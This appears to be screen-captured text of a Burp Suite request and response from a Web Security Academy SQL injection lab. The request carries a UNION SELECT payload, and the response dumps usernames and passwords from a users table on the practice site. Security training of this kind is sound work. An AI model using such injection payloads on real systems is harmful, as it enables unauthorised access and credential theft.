 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+username_tshhdu,+password_xudtwk+FROM+users_tbspvu-- HTTP/1.1
2 Host: 0ac000a603af6f64c07f1d620099004a.web-security-academy.net
3 Cookie: session=hX6OjRK18GTkMR26cXabrhzvf0h7W6GB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac000a603af6f64c07f1d620099004a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
</a>
64 <a href="/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
carlos
</th>
71 <td>
60d2leeoxlfbujkt077q
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
upt15jqal81vulledbzy
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
nvrzj0lck9rm5ucruh1d
</td>